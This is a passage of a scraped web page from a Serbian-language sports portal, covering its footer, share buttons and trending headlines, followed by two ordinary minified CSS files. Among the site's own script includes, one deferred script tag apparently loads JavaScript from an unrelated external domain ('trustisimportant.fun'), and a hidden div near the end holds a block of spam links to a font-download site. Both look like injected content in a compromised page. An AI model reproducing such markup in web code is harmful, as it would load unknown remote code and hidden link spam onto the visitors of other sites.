Хрватске</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/&amp;t=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула -&amp;url=https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/&amp;media=https://borac-sport.com/wp-content/uploads/2024/05/azra_letic_borac_hadzici_kup.jpg&amp;description=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=&#8220;Осице&#8220; четврту годину заредом на евро-сцени, противника добијају 16. јула&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/osice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7
body_size: 1529
content:
.fancy-slideshow-container{position:relative;max-width:100%;height:auto;margin:0 auto;padding:0;text-align:center;overflow:scroll}.fancy-slideshow-container a{border:0;text-decoration:none}.fancy-slideshow{width:100%;position:relative;clear:both;margin:0 !important;padding:0;z-index:1;height:auto;font-size:1em;list-style:none}.fancy-slideshow a:before{content:none !important}.fancy-slideshow.slides li{margin:0 !important;padding:0}.fancy-slideshow a{display:block;text-decoration:none;z-index:1;border:0}.fancy-slideshow img{display:block;margin:0 auto;padding:0;z-index:1;width:100%;height:auto}.fancy-slideshow .slide{z-index:1;width:100%}.fancy-slideshow-container .next,.fancy-slideshow-container .prev{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5);color:#fff;position:absolute;z-index:10;top:50%;text-align:center;vertical-align:middle;display:none;height:3em;margin-top:-1.5em;font-size:100%}.fancy-slideshow-container .next{right:0}.fancy-slideshow-container .prev{left:0}.fancy-slideshow-container .prev span,.fancy-slideshow-container .next span{display:block;position:relative;font-weight:700;font-size:1.5em;line-height:1em;margin-top:.5em;width:1.5em;vertical-align:middle}.fancy-slideshow-container .prev:hover,.fancy-slideshow-container .next:hover{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5)}.fancy-slideshow-nav-container{margin:.5em auto 1em auto;padding:0 auto;text-align:center;display:block;clear:both;width:100%;min-height:1em;font-size:1em;position:static}.fancy-slideshow-nav{text-align:center;margin:0 auto;padding:0;min-height:1em}.fancy-slideshow-nav.buttons a{margin:0 .3571em;background-color:#999;font-size:1em;width:1em;height:1em;display:inline-block;border-radius:1em;-moz-border-radius:1em;-webkit-border-radius:1em;vertical-align:middle;text-indent:-9999px;border:0;text-decoration:none}.fancy-slideshow-nav.thumbs{width:100%}.fancy-slideshow-nav.thumbs a{border:0;display:block;float:left}.fancy-slideshow-nav.thumbs img{display:block;opacity:.5}.fancy-slideshow-nav.thumbs a.first-slide{margin-left:0 !important}.fancy-slideshow-nav.thumbs a.last-slide{margin-right:0 !important}.fancy-slideshow-nav.thumbs a.activeSlide img,.fancy-slideshow-nav.thumbs a.cycle-pager-active img,.fancy-slideshow-nav.thumbs a:hover img{opacity:1}.fancy-slideshow-nav.buttons a:hover,.fancy-slideshow-nav.buttons a.active,.fancy-slideshow-nav.buttons a.activeSlide,.fancy-slideshow-nav.buttons a.cycle-pager-active{background-color:#000}.fancy-slideshow .cycle-overlay.default,.fancy-slideshow .slide-overlay.default{position:absolute;bottom:0;margin:0;font-size:1em;color:#fff;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)";z-index:101;width:100%;line-height:1.2em;text-align:left}.fancy-slideshow .cycle-overlay.default .title,.fancy-slideshow .slide-overlay.default .title{font-weight:700;display:block;margin:.5em}.fancy-slideshow .cycle-overlay.default .description,.fancy-slideshow .slide-overlay.default .description{display:block;padding:0;margin:0 .5em .5em}.fancy-slideshow .cycle-overlay.default .continue,.fancy-slideshow .slide-overlay.default .continue{display:inline-block;margin-left:.5em}.fancy-slideshow .cycle-overlay.default .continue a,.fancy-slideshow .slide-overlay.default .continue a{color:#fff;border-bottom:1px dotted #fff}.fancy-slideshow.posts .cycle-overlay.default,.fancy-slideshow.pages .cycle-overlay.default,.fancy-slideshow.posts .slide-overlay.default,.fancy-slideshow.pages .slide-overlay.default{text-align:left;height:33.33333%;max-height:150px}.fancy-slideshow.posts .cycle-overlay.default .title,.fancy-slideshow.pages .cycle-overlay.default .title,.fancy-slideshow.posts .slide-overlay.default .title,.fancy-slideshow.pages .slide-overlay.default .title{margin-bottom:.5em}.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{position:absolute;top:10%;left:0;right:0;color:#fff;z-index:101;width:70%;margin:0 auto;text-align:center;font-size:14px;padding:1em .5em;margin-top:1em;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)"}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:2.5em;line-height:100%;-moz-text-shadow:0 1px 0px #000;-webkit-text-shadow:0 1px 0px #000;text-shadow:0 1px 0px #000}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1.5em;clear:both;display:block;padding:.2em;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue,.fancy-slideshow .slide-overlay.fancy .continue{clear:both;display:block;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue a,.fancy-slideshow .slide-overlay.fancy .continue a{color:#fff;display:inline-block;border-bottom:1px dotted #fff}.fancy-slideshow-shortcode{margin:1em auto 1.5em auto}.fancy-slideshow-shortcode.alignleft{float:left;margin:0 1em 1em 0}.fancy-slideshow-shortcode.alignright{float:right;margin:0 0 1em 1em}.fancy-slideshow-shortcode.aligncenter{clear:both}.fancy-slideshow-shortcode.aligncenter:before,.fancy-slideshow-shortcode.aligncenter:after{content:" ";display:block;clear:both}.fancy-slideshow-shortcode.bounding-box .fancy-slideshow-container{border:1px solid}.fancy-slideshow-control .two-columns .col{float:left;width:50%}.fancy-slideshow-control p{text-align:left;clear:both}.fancy-slideshow-control p.pager{margin-bottom:0;line-height:1em}.fancy-slideshow-control h4{margin:1em 0;font-size:1.2em;font-weight:700}.fancy-slideshow-control label{display:block;clear:both;vertical-align:middle}.fancy-slideshow-control label.checkbox,.fancy-slideshow-control label.radio{padding:0 .5em;display:inline;clear:none}.fancy-slideshow-control label.right{float:none;width:auto;margin-left:.5em;display:inline;clear:none}.fancy-slideshow-control ul.radio{list-style:none;margin-left:1.5em}.fancy-slideshow-control ul.pager{margin-bottom:.5em}.fancy-slideshow-control input{display:inline;clear:none;width:auto;border-width:1px;border-style:solid;border-collapse:separate;border-spacing:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0}.fancy-slideshow-control .form-input,.fancy-slideshow-control select{width:100%}.fancy-slideshow-post-meta label{font-weight:700}.fancy-slideshow-post-meta label:after{content:" ";display:table;clear:both}.fancy-slideshow-post-meta input,.fancy-slideshow-post-meta textarea{width:100%}@media screen and (max-device-width:1024px){.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1.5em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1em}}@media screen and (max-device-width:736px){.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{width:90%}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:.7em}.fancy-slideshow-shortcode{float:none !important;margin:0 0 1em !important}.fancy-slideshow-control .two-columns .col{float:none;width:100%}.fancy-slideshow-control label{padding:0;margin-top:.5em;width:100%;float:none;font-weight:700}.fancy-slideshow-control label:after{content:" ";clear:both;display:table}.fancy-slideshow-control select{width:100%;max-width:100%}.fancy-slideshow-control input,.fancy-slideshow-control select{clear:both}.fancy-slideshow-control ul.radio{margin:0}.fancy-slideshow-control ul.radio li{margin-left:.5em}.fancy-slideshow-control ul.radio li.left{margin-left:.5em}.fancy-slideshow-control ul.radio label.right{margin-left:.3em}.fancy-slideshow-control label.right{float:none;font-weight:400}}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3
body_size: 4037
content:
@media screen and (max-width:1400px) and (min-width:1261px){#mvp-wallpaper{display:none}}@media screen and (max-width:1260px) and (min-width:1201px){#mvp-score-wrap .mvp-main-box-cont,#mvp-top-nav-wrap .mvp-main-box-cont,#mvp-bot-nav-wrap .mvp-main-box-cont,#mvp-post-trend-wrap .mvp-main-box-cont{width:100%}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-bot-nav-wrap,#mvp-post-trend-wrap,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{padding:0 2.727272727272%;width:94.5454545454%}}@media screen and (max-width:1217px) and (min-width:1101px){#mvp-wallpaper,#mvp-prev-next-wrap{display:none}.mvp-main-box-cont{width:100%}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-bot-nav-wrap,#mvp-post-trend-wrap,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{padding:0 2.727272727272%;width:94.5454545454%}.mvp-feat2-main-text h2{font-size:2.5rem}.mvp-feat2-sub-text h2{font-size:1.3rem}.mvp-feat3-main-img{max-height:none}.mvp-feat3-main-text{padding:50px 19.09276944065% 30px 4.09276944065%;width:76.9%}.mvp-body-sec-cont{padding:30px 2.72727272727%;width:94.5454545454%}.mvp-blog-story-text h2 a{font-size:1.5rem}.mvp-post-feat-img-wide2{margin:-30px 0 0 -4.504504504504%;width:104.504504504504% !important}.mvp-post-feat-img-wide3{margin:-30px 0 0 -2.88461538462%;width:105.769230769% !important}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1100px) and (min-width:1004px){#mvp-wallpaper,#mvp-prev-next-wrap{display:none}.mvp-main-box-cont{width:100%}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-bot-nav-wrap,#mvp-post-trend-wrap,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{padding:0 3%;width:94%}.mvp-feat1-text{padding:100px 4.88599348534% 30px;text-align:left;width:90.3%}.mvp-feat1-text h2,.mvp-feat4-main-text h2{font-size:2.9rem}.mvp-feat1-sub-text{padding:50px 6.51465798046% 20px;width:87%}.mvp-feat1-sub-text h2{font-size:1.2rem}.mvp-feat2-main-text{padding:50px 4.73933649289% 20px;width:90.6%}.mvp-feat2-main-text h2{font-size:2.1rem}.mvp-feat2-sub-text{padding:50px 7.09219858156% 20px;width:85.9%}.mvp-feat2-sub-text h2{font-size:1.2rem}.mvp-feat3-main-text{padding:50px 4.49775112444% 30px;width:91.1%}.mvp-feat4-main-text{padding:100px 5.0505050505% 30px;width:89.9%}.mvp-feat4-sub-text h2 a{font-size:1.3rem}.mvp-body-sec-cont{padding:30px 3%;width:94%}.mvp-widget-list-story1,ul.mvp-more-post-list li{margin-left:2.12765957447%;width:23.4042553191%}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.1rem}.mvp-blog-story-text h2 a{font-size:1.4rem}.mvp-sec-pad{padding:30px 3%;width:94%}h1.mvp-post-title{font-size:3.2rem}.mvp-post-content-out{margin-right:-360px}.mvp-post-content-in{margin-right:360px}.single #mvp-side-wrap{margin-left:30px}.mvp-authors-list-wrap{margin-left:5.31914893617%;width:29.7872340426%;height:320px}ul.mvp-post-trend-list li{margin-left:3%;width:31.2%}.mvp-post-feat-img-wide2{margin:-30px 0 0 -5.13698630137%;width:105.13698630137% !important}.mvp-post-feat-img-wide3{margin:-30px 0 0 -3.1914893617%;width:106.382978723% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 2%;width:96%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li{margin:0 0 20px 2.0833333333%;width:23.4375%;height:430px}#mvp-home-widget-wrap .mvp-widget-feat-text{padding:15px 6.66666666%;width:86.66666666%}}@media screen and (max-width:1003px) and (min-width:900px){#mvp-wallpaper,#mvp-bot-nav-wrap,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 2.222222222%;width:95.555555555%}#mvp-main-wrap{margin-top:50px}.mvp-feat1-text{padding:50px 3.92156862745% 20px;text-align:left;width:92.2%}.mvp-feat1-text h2{font-size:2.5rem}.mvp-feat1-sub-text{padding:50px 7.8431372549% 20px;width:84.4%}.mvp-feat1-sub-text h2{font-size:1.1rem}.mvp-feat2-main-text{padding:50px 5.55555555% 20px;width:88.9%}.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:2rem}.mvp-feat2-sub-text{padding:50px 8.33333333333% 20px;width:83.4%}.mvp-feat2-sub-text h2{font-size:1.1rem}.mvp-feat3-main-text{padding:50px 3.333333333% 20px;width:93.4%}.mvp-feat3-main-text h2{font-size:3.1rem}.mvp-feat3-sub-text{padding:50px 6.666666666% 20px;width:86.7%}.mvp-feat3-sub-text h2{font-size:1.3rem}.mvp-main-body-out4{margin-right:-350px}.mvp-main-body-in4{margin-right:350px}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 4.040404040404% 20px;text-align:left;width:92%}.mvp-feat4-sub-text h2 a{font-size:1.2rem}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 2.2222222222%;width:95.555555555%}.mvp-widget-list-story1,ul.mvp-more-post-list li{margin-left:1.74418604651%;width:23.6918604651%}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.1rem}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2{margin-right:-360px}.mvp-main-body-in2{margin-right:360px}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.4693877551%}.mvp-blog-story-img{margin-right:3.0612244898%}.mvp-blog-story-text h2 a{font-size:1.3rem}#mvp-side-wrap{margin-left:30px}h1.mvp-post-title{font-size:2.9rem}.mvp-post-content-out{margin-right:-360px}.mvp-post-content-in{margin-right:360px}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.single #mvp-side-wrap{margin-left:30px}#mvp-article-head2 h1.mvp-post-title{font-size:2.6rem}#mvp-article-head2 span.mvp-post-excerpt{font-size:1.3rem}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:2.7rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1.3rem}.mvp-authors-list-wrap{margin-left:6%;width:29.333333333%;height:320px}.mvp-authors-list-img img{width:100px}ul.mvp-post-trend-list li{margin-left:3%;width:31.2%}.mvp-post-feat-img-wide2{margin:-20px 0 0 -4%;width:104% !important}.mvp-post-feat-img-wide3{margin:-20px 0 0 -2.32558139535%;width:104.651162791% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 2.22222222%;width:95.55555555%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li{margin:0 0 20px 2.32558139535%;width:23.2558139535%;height:420px}#mvp-home-widget-wrap .mvp-widget-feat-text{padding:15px 